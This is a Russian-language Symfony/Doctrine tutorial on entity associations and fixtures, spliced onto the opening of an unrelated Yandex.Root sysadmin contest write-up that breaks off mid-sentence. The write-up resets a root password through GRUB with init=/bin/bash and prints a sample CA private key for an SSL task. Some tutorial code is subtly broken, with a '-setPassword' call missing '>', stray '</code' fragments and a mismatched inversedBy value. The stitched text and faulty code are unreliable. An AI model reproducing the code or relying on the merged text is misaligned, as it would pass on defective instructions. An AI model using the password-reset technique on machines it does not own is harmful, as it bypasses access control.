Затягиваем зависимость doctrine/doctrine-fixtures-bundle в наш проект:
```
php composer.phar require --dev doctrine/doctrine-fixtures-bundle
```
Подключаем бандл зависимости в ядре Symfony:
```
// app/AppKernel.php
// ...
if (in_array($this->getEnvironment(), array('dev', 'test'))) {
// ...
$bundles[] = new Doctrine\Bundle\FixturesBundle\DoctrineFixturesBundle();
}
// ...
```
Теперь мы готовы писать фикстуры. Создадим для них директорию:
```
mkdir -p src/AppBundle/DataFixtures/ORM
```
И первоначальный вид фикстурных данных:
**src/AppBundle/DataFixtures/ORM/LoadCommonData.php**
```
php
namespace AppBundle\DataFixtures\ORM;
use AppBundle\Entity\Product;
use AppBundle\Entity\User;
use Doctrine\Common\DataFixtures\FixtureInterface;
use Doctrine\Common\Persistence\ObjectManager;
class LoadCommonData implements FixtureInterface
{
public function load(ObjectManager $manager)
{
$user = new User();
$user
-setPassword('some_password')
->setUsername('Аноним');
$manager->persist($user);
$product = new Product();
$product
->setName('Подушка для программиста')
->setDescription('Подушка специально для программистов. Мягкая и периодически издает звук успешно собранного билда.');
$manager->persist($product);
$manager->flush();
}
}
```
Теперь такой командой мы можем загрузить эти фикстурные данные в базу данных:
```
php bin/console doctrine:fixtures:load
```
### Двунаправленная связь «один к одному»
Выше мы получили приложение с двумя несвязанными сущностями. Что, по сути, делает это приложение абсолютно бессмысленным. Большинство данных в реальных приложениях так или иначе связано с другими данными. Каждый ваш палец вверх, каждый комментарий на странице социальных сетей связан с сущностью пользователя, иначе они бесполезны.
Связь «один к одному» — мне в проектах встречается еще реже чем связь «многие ко многим». Что естественно, если следовать [нормальным формам](https://ru.wikipedia.org/wiki/%D0%9D%D0%BE%D1%80%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D1%84%D0%BE%D1%80%D0%BC%D0%B0). Но знать как она реализуется нужно.
Для примера создадим сущность продавца Seller, которая будет связана один к одному с сущностью пользователя User, если данный пользователь является продавцом:
```
php bin/console doctrine:generate:entity --entity=AppBundle:Seller --fields="company:string(127) contacts:text" -q
```
Затем изменяем сущность пользователя, для создания связи с сущностью продавца:
**src/AppBundle/Entity/User.php**
```
php
// ...
class User
{
// ...
/**
* @ORM\OneToOne(targetEntity="Seller")
*/
private $seller;
// ...
}
</code
```
Изменяем сущность продавца, добавляя связь с сущностью пользователя:
**src/AppBundle/Entity/Seller.php**
```
php
// ...
class Seller
{
// ...
/**
* @ORM\OneToOne(targetEntity="User", mappedBy="seller")
*/
private $user;
// ...
}
</code
```
Заметьте, что я сразу привел пример двунаправленной связи… вообще не вижу смысла делать однонаправленные связи. Базу данных двунаправленная связь не меняет, а в программном коде дает большое удобство. По моему, возможно субъективному, мнению даже в плане оптимизации по быстродействию и использованию ОЗУ однонаправленная связь ничего не дает. (Оговорка: в последнем разделе статьи, где рассказываю про рекурсивную связь, я привожу единственно мне известный удачный пример однонаправленной связи.)
Так же заметьте, что я опять опустил аннотации. На этот раз аннотации @JoinColumn. Эти аннотации нужны в точности для того же, для чего нужны были и удаленные мною ранее аннотации — для указания с каким именем создастся поле в базе данных и на какое именно поле в базе данных будет создан внешний ключ. Все это сделается и без этой аннотации в лучшем виде.
Запускаем автогенерацию getter/setter методов во всех сущностях нашего бандла. Эти методы создадутся для новых свойств сущностей:
```
php bin/console doctrine:generate:entities AppBundle
```
Так же в нужно привести структуру базы данных в соответствие с нашими сущностями:
```
php bin/console doctrine:schema:update --force
```
Последнюю команду стоит использовать с осторожностью, если в базе данных есть какие-то данные, которые вы не хотите потерять. На производственном сервере вообще эта команда не должна использоваться. Изучите самостоятельно что такое [БД миграции](https://symfony.com/doc/master/bundles/DoctrineMigrationsBundle/index.html).
Ну и в фикстурах создадим еще одного пользователя, который уже будет связан с сущностью продавца.
**src/AppBundle/DataFixtures/ORM/LoadCommonData.php**
```
php
namespace AppBundle\DataFixtures\ORM;
use AppBundle\Entity\Product;
use AppBundle\Entity\Seller;
use AppBundle\Entity\User;
use Doctrine\Common\DataFixtures\FixtureInterface;
use Doctrine\Common\Persistence\ObjectManager;
class LoadCommonData implements FixtureInterface
{
public function load(ObjectManager $manager)
{
$user = new User();
$user
-setPassword('some_password')
->setUsername('Аноним');
$manager->persist($user);
$seller = new Seller();
$seller
->setCompany("Рога и копыта")
->setContacts("Кудыкина Гора");
$manager->persist($seller);
$seller_user = new User();
$seller_user
->setPassword('some_password')
->setUsername('Барыга')
->setSeller($seller);
$manager->persist($seller_user);
$product = new Product();
$product
->setName('Подушка для программиста')
->setDescription('Подушка специально для программистов. Мягкая и периодически издает звук успешно собранного билда.');
$manager->persist($product);
$manager->flush();
}
}
```
Запускаем загрузку фикстурных данных и в базе данных можем полюбоваться на созданные записи.
Если у вас проблемы с пониманием каким образом этими аннотациями была создана связь между сущностями, и если официальная документация Doctrine 2 вам не помогла, то смотрим на картинку:

Здесь стрелочками указано откуда что бралось, чтобы быть вписанным в аннотацию.
Стоит отметить, что аннотации в обоих сущностях получились очень похожи. Синтаксически они отличаются лишь атрибутами **mappedBy** и **inversedBy**. Но это отличие принципиальное. Сущность со стороны которой стоит атрибут inversedBy обычно считается подчиненной сущности, у которой стоит атрибут mappedBy. Выходит так, что у нас сущность User подчинена сущности Seller. Выражается это в том, что в базе данных именно таблица user содержит внешний ключ на таблицу seller, а не наоборот. Так же это влияет и на тот код, который мы написали в фикстурных данных — заметьте, что мы назначили продавца пользователю методом setSeller, а не пользователя продавцу. Последний вариант попросту никаким образом не отобразится в базе данных. То есть надо понимать, что именно объекту подчиненной сущности указывается с кем она связана.
### Двунаправленная связь «один ко многим»
Самый распространенный вид связи. Следовательно нужно уметь реализовать его даже в состоянии алкогольного опьянения без Интернета где-нибудь на тропических островах будучи заваленным в системе сообщающихся пещер без компьютера, без рук, без головы. В общем одним своим существованием вы должны нести связь «один ко многим» в проекты на Symfony.
Как и было выше — будем писать пример двунаправленной связи. Для этого свяжем, уже существующие сущности: Product и Seller.
Отвечаем на вопрос: кого будет в этой связи много, а кого один. Обычно получается, что много продуктов у одного продавца. Таким образом у нового свойства сущности Seller будет аннотация `@ORM\OneToMany`, а свойства сущности Product — `@ORM\ManyToOne`. В остальном все так же как и у вида связи «один к одному». Однако тут уже не получится свободно менять местами атрибуты mappedBy и inversedBy, так как сущность со стороны связи «много» всегда подчинена сущности со стороны «один». Соответственно и внешние ключи в базе данных всегда будут только у продуктов. Продолжая логику: именно продукту, как подчиненной сущности, будут назначаться продавцы методом setSeller, который мы напишем ниже, чтобы это назначение сохранилось в базе данных.
Изменяем сущность продавца, для создания связи с сущностью продукта:
**src/AppBundle/Entity/Seller.php**
```
php
// ...
class Seller
{
// ...
/**
* @ORM\OneToMany(targetEntity="Product", mappedBy="seller")
*/
private $products;
// ...
}
</code
```
Изменяем сущность продукта, добавляя связь с сущностью продавца:
**src/AppBundle/Entity/Product.php**
```
php
// ...
class Product
{
// ...
/**
* @ORM\ManyToOne(targetEntity="Seller", inversedBy="product")
*/
private $seller;
// ...
}
</code
```
Снова запускаем автогенерацию getter/setter методов во всех сущностях нашего бандла.
Так же опять запускаем команду на обновление структуры базы данных. (Смотреть выше, если не запомнили команды).
Назначаем продавца продукту, который уже создается у нас в фикстурных данных:
```
// src/AppBundle/DataFixtures/ORM/LoadCommonData.php
// ...
$product = new Product();
$product
->setSeller($seller)
->setName('Подушка для программиста')
->setDescription('Подушка специально для программистов. Мягкая и периодически издает звук успешно собранного билда.');
// ...
```
Запускаем загрузку фикстурных данных и в базе данных можем полюбоваться на то, что запись продукта 'Подушка для программиста' обзавелась значением в поле seller\_id. Это то чего мы и добивались — теперь в нашем продукте у каждого продавца может быть много товаров.
Код для проверки в любом экшэне любого контроллера:
```
// ...
$product = $this->getDoctrine()
->getRepository("AppBundle:Product")
->find(6);
dump($product->getSeller()->getCompany());
// ...
```
6 — это id моего продукта на момент написания статьи (при запуске загрузки фикстурных данных старые записи в таблицах базы данных удаляются, но автоинкремент первичного ключа не сбрасывается). Здесь мы получили продукт из репозитория по значению его первичного ключа (поле id), и методом getSeller получили связанную с ним сущность продавца. На выходе получаем:
«Рога и копыта»
Попробуем теперь найти все продукты продавца. В пример код для любого экшэна любого контроллера:
```
// ...
$seller = $this->getDoctrine()
->getRepository("AppBundle:Seller")
->find(5);
$names = [];
foreach($seller->getProducts() as $product) {
$names[] = $product->getName();
}
dump($names);
// ...
```
Вывод функции dump:
`array:1 [▼
0 => "Подушка для программиста"
]`
Как по мне, результат достигнут.
### Двунаправленная связь «многие ко многим»
Очень полезно знать как такая связь организовывается, хотя она и встречается гораздо реже связи «один ко многим». Полагаю вы уже должны знать, что связь «многие ко многим» в базе данных организовывается путем связывания двух таблиц посредством третьей, сводной таблицы. Сущность для этой третьей таблицы создавать ненужно — Doctrine самостоятельно создаст нам эту таблицу при запуске команды на создание или на обновление структуры базы данных.
В нашем разрастающемся проекте мы создадим сущность Category и свяжем ее «многие ко многим» с Product. Тем самым мы создадим возможность одному продукту быть сразу в нескольких категориях. Связь «многие ко многим» тут выявляется просто: многие продукты могут лежать в одной категории, один продукт может лежать во многих категориях — что со стороны продукта, что со стороны категории стоит знак «много», значит нужна связь «многие ко многим».
Создаем сущность категории:
```
php bin/console doctrine:generate:entity --entity=AppBundle:Category --fields="name:string(127)" -q
```
Изменяем сущность категории, для создания связи с сущностью продукта:
**src/AppBundle/Entity/Category.php**
```
php
// ...
class Category
{
// ...
/**
* @ORM\ManyToMany(targetEntity="Product", mappedBy="categories")
*/
private $products;
// ...
}
</code
```
Изменяем сущность продукта, добавляя связь с сущностью категории:
**src/AppBundle/Entity/Product.php**
```
php
// ...
class Product
{
// ...
/**
* @ORM\ManyToMany(targetEntity="Category", inversedBy="products")
*/
private $categories;
// ...
}
</code
```
Запускаем автогенерацию getter/setter методов во всех сущностях нашего бандла. Так же опять запускаем команду на обновление структуры базы данных. (Смотреть выше, если не запомнили команды).
Фикстуры дополняются созданием двух категорий создадим еще один продукт и назначим категории продуктам. Вышло так, что все продукты лежат во всех категориях. Да простит нас Бог Маркетинга, но это было сделано просто для наглядности.
**src/AppBundle/DataFixtures/ORM/LoadCommonData.php**
```
php
namespace AppBundle\DataFixtures\ORM;
use AppBundle\Entity\Category;
use AppBundle\Entity\Product;
use AppBundle\Entity\Seller;
use AppBundle\Entity\User;
use Doctrine\Common\DataFixtures\FixtureInterface;
use Doctrine\Common\Persistence\ObjectManager;
class LoadCommonData implements FixtureInterface
{
public function load(ObjectManager $manager)
{
$user = new User();
$user
-setPassword('some_password')
->setUsername('Аноним');
$manager->persist($user);
$seller = new Seller();
$seller
->setCompany("Рога и копыта")
->setContacts("Кудыкина Гора");
$manager->persist($seller);
$seller_user = new User();
$seller_user
->setPassword('some_password')
->setUsername('Барыга')
->setSeller($seller);
$manager->persist($seller_user);
$category = new Category();
$category->setName('Главная');
$manager->persist($category);
$category2 = new Category();
$category2->setName('Неглавная');
$manager->persist($category2);
$product = new Product();
$product
->setSeller($seller)
->setName('Подушка для программиста')
->setDescription('Подушка специально для программистов. Мягкая и периодически издает звук успешно собранного билда.');
$manager->persist($product);
$product2 = new Product();
$product2
->setSeller($seller)
->setName('Часы для программиста')
->setDescription('Часы, в которых каждая минута содержит 64 секунды, каждый час - 64 минуты, а в сутках 16 часов');
$manager->persist($product2);
$product->addCategory($category);
$product->addCategory($category2);
$product2->addCategory($category);
$product2->addCategory($category2);
$manager->flush();
}
}
```
Тут важно заметить, что не смотря на равенство сущностей участвующих в связи, мы все равно должны использовать атрибуты mappedBy и inversedBy. И это неожиданно, но поведение, которое мы наблюдали при создании связи «один ко многим» здесь сохраняется — объект сущности, со стороны которой был указан атрибут mappedBy, должна назначаться объекту сущности, со стороны которой указан атрибут inversedBy. Иначе записи в сводной таблице не появятся. Выходит так, что волей-неволей нам приходится выделять и держать в уме какая из сущностей в этой связи является подчиненной и именно ее объектам назначать объекты второй сущности. В данном случае подчиненная сущность — Product и мы ее объектам назначаем объекты сущности Category. Если кто знает как это обойти без костылей, изменяя только аннотации — **напишите в комментариях**. Я же обычно обхожусь небольшой модификацией setter-а главной сущности (как я недавно обнаружил — в официальной документации Doctrine2 описывается [такой же вариант решения проблемы](http://docs.doctrine-project.org/projects/doctrine-orm/en/latest/reference/association-mapping.html#owning-and-inverse-side-on-a-manytomany-association)):
```
// ...
/**
* Add product
*
* @param \AppBundle\Entity\Product $product
*
* @return Category
*/
public function addProduct(\AppBundle\Entity\Product $product)
{
$product->addCategory($this); // Эта строчка дает мне уверенность, что не только категории назначен продукт, но продукту назначена категория
$this->products[] = $product;
return $this;
}
// ...
```
Запускаем загрузку фикстурных данных в базу данных, проверяем базу данных и видим, что сводная таблица product\_category содержит 4 записи каждая из которых устанавливает связь между определенной категорией и определенным продуктом:

### Рекурсивные связи
Рекурсивной связь называется, если она выстроена у сущности с ней же самой. И эта связь может быть «один к одному», «один ко многим» и «многие ко многим». Есть где разгуляться. Разберем для начала вариант, который не затрагивается в официальной документации — однонаправленная рекурсивная связь «многие ко многим».
Изменяем сущность пользователя, добавляя связь «многие ко многим» с самой собой:
**src/AppBundle/Entity/User.php**
```
php
// ...
class User
{
// ...
/**
* @ORM\ManyToMany(targetEntity="User")
*/
private $friends;
// ...
}
</code
```
Это пример удачного использования однонаправленной связи, так сопоставление сущности происходит с самой собой по первичному ключу посредством сводной таблицы — значит и двунаправленности не требуется. Запустите генерацию сущностей для бандла, обновление структуры данных и можно будет дополнить наши фикстуры строками:
```
// ...
public function load(ObjectManager $manager)
{
// ...
$user->addFriend($seller_user);
$seller_user->addFriend($user);
$manager->flush();
}
// ...
```
Теперь каждый пользователь у нас может иметь сколько угодно пользователей-друзей. Это прекрасный пример неиерархичной структуры когда нет отношения главный/подчиненный, родитель/потомок как в древовидной структуре.
А теперь разберем древовидную структуру, путем создания рекурсивной связи. Изменяем сущность категории, добавляя связь «один ко многим» с самой собой:
**src/AppBundle/Entity/Category.php**
```
php
// ...
class Category
{
// ...
/**
* @ORM\OneToMany(targetEntity="Category", mappedBy="parent")
*/
private $children;
/**
* @ORM\ManyToOne(targetEntity="Category", inversedBy="children")
*/
private $parent;
// ...
}
</code
```
Думаю, что тут все и так наглядно — у категории появились родитель и потомки.
После обновления структуры базы данных и генерации getter/setter методов дополните фикстурные данные указанием кто кому является родителем и кто кому является потомком:
```
// ...
public function load(ObjectManager $manager)
{
// ...
$category2->setParent($category);
$category->addChild($category2);
$manager->flush();
}
// ...
```
Рекурсивную связь «один к одному» разбирать не буду — если такое потребуется, то методом аналогии, думаю, не проблема будет и самим написать.
Построение иерархической недревовидной структуры, где родителей как и потомков может быть больше одного, методом той же аналогии сделать, думаю, тоже никакой проблемы нет.
### Полезно
Пользуйтесь панелью инструментов Symfony, которая отображается в нижней части страницы, когда вы запускаете ваше приложение в окружении разработчика:
Если вы напутали с аннотациями в сущностях, то с большой вероятностью Doctrine это заметит и выдаст вам здесь ошибку. Кликните по этой иконке и сможете детально почитать об ошибке, что должно вас вывести из затруднений.
### На посошок
Планировал затронуть темы полиморфных связей вместе с Signle Table Inheritance, но статья и без того выросла непомерно. Так что оставлю все это про запас. Пишите в комментариях, если я где чего напутал, при таком объеме текста глаз сильно мылится.
Проект, получившийся в результате написания статьи, выложу тут:
[](https://bitbucket.org/felix010volodya/habrahabr-symfony-gentlemans-set)
Но тем, кто только изучает тему связей между сущностями, советую проделать всю работу самому, а не брать проект готовым — это неплохая тренировка. В статье есть все, чтобы сделать проект с нуля. | https://habr.com/ru/post/334446/ | null | ru | null |
# Разбор всех заданий отборочной игры Yandex.Root
Сегодня ночью завершилась первая игра отборочного тура [Yandex.Root](https://root.yandex.com/) — олимпиады для Unix-инженеров и системных администраторов. В ней приняло участие 456 человек из 229 команд, 194 из которых выполнили хотя бы одно задание. Со всеми девятью справилось 38 команд.
Мы проводим Root в четвёртый раз, но впервые решили опубликовать на Хабре разбор тасков. Задачи, которые мы даём на олимпиаде, сопоставимы с теми, что регулярно решают наши системные администраторы. В Яндексе почти каждый день что-то выкатывается и, когда что-то идёт не так, нужно оперативно распознать это и эффективно отреагировать.
[](http://habrahabr.ru/company/yandex/blog/255449/)
Вообще, соревнования для сисадминов – намного более редкий жанр, чем конкурсы программистов, так что в некотором роде нам приходится здесь быть первопроходцами. Мы очень старались, чтобы задания получились интересными, а также такими, которые действительно проявляли бы в участниках качества, важные в реальной работе. Насколько это у нас получилось, судить вам.
Мы будем благодарны, если вы нам об этом расскажете и поделитесь своим мнением, как сделать лучше. Кстати, если хотите, то можете и попробовать себя в реальной игре. Вторая часть первого тура пройдёт через четыре дня — во вторник 14 апреля, и на неё ещё можно [зарегистрироваться](https://root.yandex.com/team/create).
Игра Shannon
-------------
Мы решили назвать все игры в память о людях, которые внесли вклад в современные технологии, которые используются в нашей работе. Эта посвящена [Клоду Шеннону](http://en.wikipedia.org/wiki/Claude_Shannon), инженеру и математику, который среди прочего подарил нам слово «бит». Кстати, сам сервис [root.yandex.ru](https://root.yandex.ru) запущен на compute узлах private cloud Яндекса.
Цель отборочной игры — решить несколько проблем на виртуальной машине, изменив конфигурацию установленной ОС: например, запустить службу или скорректировать работу программы. Задачи могут быть как связанными, так и независимыми. Необходимо «зачистить мониторинг», то есть решить проблемы со статусом Critical (отмечены красным цветом) внутри виртуальной машины. Ее образ можно скачать заранее, образ зашифрован — ключ для расшифровки публикуется и рассылается всем участникам по электронной почте в начале игры.
После расшифровки образа необходимо установить соединение с игровым VPN. Для этого всем участникам выдается config-файл: капитан получает его по почте в момент одобрения заявки, члены команды — когда принимают приглашение капитана. В случае утраты файл можно скачать повторно командой «download». Каждый игрок может подключиться к VPN со своей виртуальной машины, поэтому задачи можно распределять внутри команды и решать их параллельно.
### Base
В качестве операционной системы в этой игре используется [ArchLinux](https://en.wikipedia.org/wiki/Arch_Linux). После загрузки ОС пользователь видит приглашение «shannon login:». Никаких подсказок относительно реквизитов доступа у игрока нет. Как правило, в таких случаях нужно воспользоваться наличием «физического» доступа к машине и сбросить пароль суперпользователя:
* перезагружаемся, останавливаем таймер обратного отсчёта в загрузчике Grub;
* нажимаем 'e', находим строчку linux …, дописываем в конец init=/bin/bash;
* нажимаем Ctrl-X, ждём загрузки;
* вводим команду `passwd`, устанавливаем новый пароль;
* вводим команду `exec /sbin/init`, загрузка продолжается.
После выполнения этой процедуры можно войти в систему с новым паролем.
Для решения задач потребуется установить некоторые пакеты, значит, нужно подготовить пакетный менеджер к работе:
* синхронизируемся с внешним зеркалом: `pacman-Sy`, `pacman-key --populate`;
* обновляем пакетный менеджер: `pacman -S pacman`, `pacman-db-upgrade;`
* для решения некоторых заданий нам понадобится tcpdump и strace:
`pacman -S tcpdump strace.`
Внутри игрового образа находится программа *game*, которая запускает проверочные скрипты (далее — проверки) на удалённом сервере. В случае успешного выполнения проверки, игра засчитывает выполнение задания.
Чтобы обеспечить связность с удалённым сервером, нужно настроить OpenVPN. Организаторы уже подготовили всё необходимое — достаточно скопировать файл конфигурации (он прикреплён к письму от Yandex.Root) в /etc/openvpn/openvpn.conf и выполнить команду `systemctl start openvpn@openvpn`.
### 1.SSL
Это задание было решено первым из всех. Справилась с ним команда SudariLudari. В задаче требуется сгенерировать сертификат, подписанный заданным сертификатом удостоверяющего центра.
**Set up a webserver with SSL**Here is a private key and a certificate for a CA to generate your certificate:
-----BEGIN RSA PRIVATE KEY-----
MIICXAIBAAKBgQCjKwGnBHUwQtTzLb5uhrh+eRRAQyQwGzCg+n4XWzt8M+iX/OGx
4QCG4GjKhi9Nqzhm41+AjPB5cndU3Oe5j1LrcvWvxe2n15FG7hPSLG5dHe97pzpj
KVma8OkcrUc6WWIccZ48FlV21ZCeUFukthtqEDDEEw1CxEnwHgIydnynlwIDAQAB
AoGADTAfrREmK6VrMtCCsMpAxTAiG+ORXDYGYyx73oVoNGy5ovc0gr0N3tjqf1wD
HML3BxHfmTNLCHXhAUHtlMjpya7kkJELurrFgEQ9gkcdogcf8Iw/J6GjBpJG2WlX
vVL4zEiYw0T5TULGI54Iest0ZQx88EX8r+6x1jI668RHCtECQQDYUPLf2K/0FUyk
csXoKq1ECseSVpfhG5NITqsLOc93jh3xAQFYtSuM7E3CeHkP+ZoKY/SGd9QkWrhd
QQFoGL5vAkEAwRoCwNqlUWwTVayGdgw/D/mxtFelKRYl8kj50MeMraBqHM/ijXZt
+wF5exUmuPio+nF64UIqLA1VCYhnqJ49WQJAL3DJY0hdhnVpYqN9PeamK0cF79Un
6AmpKnF+V67tDjZP4LwstGy/SV/FygGr41IFc4Pqa9c54mM3DdSk31SV5wJAHW9f
mBI8PQsib17bKEd5nW/MfNcXYAn2QtaI7iBc+2KGilnOCQ5SeX6iC/cPbgbJi1Od
DZVOZGSr38YhNvzYEQJBALoFJQEg6Xj44ClcJFIjbA+xyipk4h5JcmGvpUeKfaKF
EBSJMECLR8wIa5XUkeRuM30JhTkd0s3WPUFaoBAvcvs=
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIDHzCCAoigAwIBAgIJALEwbIlKhnreMA0GCSqGSIb3DQEBBQUAMGkxCzAJBgNV
BAYTAlJVMQ8wDQYDVQQIEwZNb3Njb3cxDzANBgNVBAcTBk1vc2NvdzEPMA0GA1UE
ChMGWWFuZGV4MQ0wCwYDVQQLEwRSb290MRgwFgYDVQQDEw9yb290LnlhbmRleC5j
b20wHhcNMTUwNDA2MTY0MzA5WhcNMTYwNDA1MTY0MzA5WjBpMQswCQYDVQQGEwJS
VTEPMA0GA1UECBMGTW9zY293MQ8wDQYDVQQHEwZNb3Njb3cxDzANBgNVBAoTBllh
bmRleDENMAsGA1UECxMEUm9vdDEYMBYGA1UEAxMPcm9vdC55YW5kZXguY29tMIGf
MA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCjKwGnBHUwQtTzLb5uhrh+eRRAQyQw
GzCg+n4XWzt8M+iX/OGx4QCG4GjKhi9Nqzhm41+AjPB5cndU3Oe5j1LrcvWvxe2n
15FG7hPSLG5dHe97pzpjKVma8OkcrUc6WWIccZ48FlV21ZCeUFukthtqEDDEEw1C
xEnwHgIydnynlwIDAQABo4HOMIHLMB0GA1UdDgQWBBQG+ykV13EVW9XxCTncLjLV
YVX83TCBmwYDVR0jBIGTMIGQgBQG+ykV13EVW9XxCTncLjLVYVX83aFtpGswaTEL
MAkGA1UEBhMCUlUxDzANBgNVBAgTBk1vc2NvdzEPMA0GA1UEBxMGTW9zY293MQ8w
DQYDVQQKEwZZYW5kZXgxDTALBgNVBAsTBFJvb3QxGDAWBgNVBAMTD3Jvb3QueWFu
ZGV4LmNvbYIJALEwbIlKhnreMAwGA1UdEwQFMAMBAf8wDQYJKoZIhvcNAQEFBQAD
gYEAmvNk8iAbV4+YMq/9oxkMeB6RxLs9m6jhYyAPuAI/dUhWSX+D+BnRcbsHWK4r
a9G/riM1zerb5BD1apMz3faON2ydFJGB0thjlgr/KXfgaUXjp15QslEhsyhZIgEB
Tak+0BQkkh5+cFAvJhGCZqajr6m2I8Dix3mF3Ey7nSx1GDU=
-----END CERTIFICATE-----
Запишем данные из задания в файлы ca.crt и ca.key соответственно. Теперь посмотрим на сертификат удостоверяющего центра:
```
# openssl x509 -in ca.crt -noout -text
Certificate:
Data:
Version: 3 (0x2)
Serial Number: 12767824280512002782 (0xb1306c894a867ade)
Signature Algorithm: sha1WithRSAEncryption
Issuer: C=RU, ST=Moscow, L=Moscow, O=Yandex, OU=Root, CN=root.yandex.com
Validity
Not Before: Apr 6 16:43:09 2015 GMT
Not After : Apr 5 16:43:09 2016 GMT
Subject: C=RU, ST=Moscow, L=Moscow, O=Yandex, OU=Root, CN=root.yandex.com
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
Public-Key: (1024 bit)
Modulus:
00:a3:2b:01:a7:04:75:30:42:d4:f3:2d:be:6e:86:
b8:7e:79:14:40:43:24:30:1b:30:a0:fa:7e:17:5b:
3b:7c:33:e8:97:fc:e1:b1:e1:00:86:e0:68:ca:86:
2f:4d:ab:38:66:e3:5f:80:8c:f0:79:72:77:54:dc:
e7:b9:8f:52:eb:72:f5:af:c5:ed:a7:d7:91:46:ee:
13:d2:2c:6e:5d:1d:ef:7b:a7:3a:63:29:59:9a:f0:
e9:1c:ad:47:3a:59:62:1c:71:9e:3c:16:55:76:d5:
90:9e:50:5b:a4:b6:1b:6a:10:30:c4:13:0d:42:c4:
49:f0:1e:02:32:76:7c:a7:97
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Subject Key Identifier:
06:FB:29:15:D7:71:15:5B:D5:F1:09:39:DC:2E:32:D5:61:55:FC:DD
X509v3 Authority Key Identifier:
keyid:06:FB:29:15:D7:71:15:5B:D5:F1:09:39:DC:2E:32:D5:61:55:FC:DD
DirName:/C=RU/ST=Moscow/L=Moscow/O=Yandex/OU=Root/CN=root.yandex.com
serial:B1:30:6C:89:4A:86:7A:DE
X509v3 Basic Constraints:
CA:TRUE
Signature Algorithm: sha1WithRSAEncryption
9a:f3:64:f2:20:1b:57:8f:98:32:af:fd:a3:19:0c:78:1e:91:
c4:bb:3d:9b:a8:e1:63:20:0f:b8:02:3f:75:48:56:49:7f:83:
f8:19:d1:71:bb:07:58:ae:2b:6b:d1:bf:ae:23:35:cd:ea:db:
e4:10:f5:6a:93:33:dd:f6:8e:37:6c:9d:14:91:81:d2:d8:63:
96:0a:ff:29:77:e0:69:45:e3:a7:5e:50:b2:51:21:b3:28:59:
22:01:01:4d:a9:3e:d0:14:24:92:1e:7e:70:50:2f:26:11:82:
66:a6:a3:af:a9:b6:23:c0:e2:c7:79:85:dc:4c:bb:9d:2c:75:
18:35
```
Запросим новый сертификат с теми же значениями:
```
# openssl req -out cert.csr -new -nodes
Country Name (2 letter code) [AU]:RU
State or Province Name (full name) [Some-State]:Moscow
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:Yandex
Organizational Unit Name (eg, section) []:Root
Common Name (e.g. server FQDN or YOUR name) []:10.0.0.15
Email Address []:
Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
```
Подготовим структуру для работы удостоверяющего центра:
```
# mkdir /etc/ssl/newcerts
# echo 01 > /etc/ssl/serial
# touch /etc/ssl/index.txt
```
Следующая команда вернёт ошибку, текст которой не столь очевиден:
```
# openssl ca -cert ca.crt -keyfile ca.key -in cert.csr -out cert.crt
Using configuration from /etc/ssl/openssl.cnf
Check that the request matches the signature
Signature ok
The stateOrProvinceName field needed to be the same in the
CA certificate (Moscow) and the request (Moscow)
```
На самом деле, проблема заключается в том, что строки в сертификате
